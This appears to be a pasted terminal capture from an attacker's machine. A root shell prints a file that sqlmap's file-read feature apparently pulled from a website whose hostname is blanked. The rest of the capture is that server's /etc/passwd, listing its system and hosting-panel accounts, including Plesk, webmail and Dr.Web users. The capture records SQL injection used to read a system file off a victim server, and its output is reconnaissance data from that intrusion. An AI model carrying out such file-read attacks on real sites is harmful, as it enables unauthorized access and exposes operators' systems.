 root@ :~# cat /root/.sqlmap/output/www. /files/_etc_passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
psaadm:x:101:500:psa user:/usr/local/psa/admin:/sbin/nologin
popuser:x:30:31:POP3 service user:/var/qmail/popuser:/sbin/nologin
mhandlers-user:x:31:31:mail handlers user:/:/sbin/nologin
drweb:x:102:504:Dr.Web system account:/var/drweb:/bin/false
distcache:x:94:94:Distcache:/:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
sw-cp-server:x:103:103:sw-cp-server user:/var/lib/sw-cp-server:/bin/false
ntp:x:38:38::/etc/ntp:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
nginx:x:104:104:Nginx user:/var/lib/nginx:/bin/false
apache:x:48:48:Apache:/var/www:/sbin/nologin
mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
horde_sysuser:x:105:505:horde webmail user:/usr/share/psa-horde:/sbin/nologin
roundcube_sysuser:x:106:506:roundcube webmail user:/usr/share/psa-roundcube:/sbin/nologin
psaftp:x:107:507:anonftp psa user:/:/sbin/nologin